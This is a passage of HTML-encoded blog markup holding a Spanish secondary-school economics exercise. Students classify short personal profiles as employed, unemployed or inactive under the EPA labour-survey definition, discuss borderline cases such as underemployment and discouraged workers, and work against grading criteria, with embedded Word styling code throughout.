va:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 18 años: está en 2.º de Bachillerato. No trabaja ni busca trabajo porque quiere centrarse en aprobar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb style=\"font-weight: 400;\"\u003EAitor\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-weight: 400;\"\u003E, 20 años: terminó un ciclo de FP el año pasado. Lleva dos meses enviando CV y acudiendo a entrevistas sin éxito.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EMaría\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 22 años: trabaja 10 horas semanales en una cafetería. Le gustaría trabajar más horas, pero la empresa no le ofrece más.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Julián\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 45 años: está en paro desde hace un año. Después de muchos meses sin recibir llamadas, se ha desanimado y ya no busca empleo activamente, aunque le gustaría trabajar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003ESofía\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 32 años: cuida a su hija pequeña en casa. Dejó su trabajo hace un año “hasta que la niña vaya a la guardería”; de momento no está buscando empleo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EOmar\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 27 años: acaba de llegar a España y está buscando trabajo todos los días, preguntando en bares y obras. Aún no se ha podido inscribir en el SEPE, pero está disponible para empezar mañana mismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ea) Clasifica quién es desempleado y quién no. Para cada persona, indica si, según la definición de desempleo (EPA), se considera:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDesempleada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EOcupada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInactiva.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EJustifica cada caso con una frase breve (“es inactiva porque…”, “es desempleado porque…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Eb) ¿Qué casos generan más dudas?\u003Cbr \/\u003EElige\u0026nbsp;\u003Cb\u003Edos casos “frontera”\u003C\/b\u003E\u0026nbsp;(por ejemplo, María con pocas horas o Julián desanimado) y explica por qué pueden resultar confusos a la hora de medir el paro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ec) Tu propia definición razonada\u003Cbr \/\u003ERedacta en 6–8 líneas tu propia definición de persona desempleada, combinando lo que dicen los manuales con lo que tú consideras “justo” incluir\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:473062115;\n\tmso-list-template-ids:-495943306;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:922254364;\n\tmso-list-template-ids:962386496;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1334449624;\n\tmso-list-template-ids:2124809268;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EClasifica correctamente cada caso como desempleado, ocupado o inactivo según la definición EPA.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EIdentifica con acierto los casos dudosos y los relaciona con subempleo y desánimo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa definición propia muestra comprensión de la definición oficial y capacidad crítica para cuestionar sus límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (desempleado, inactivo, ocupado, subempleado, desanimado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1845631446;\n\tmso-list-template-ids:-1588831462;}\n@list 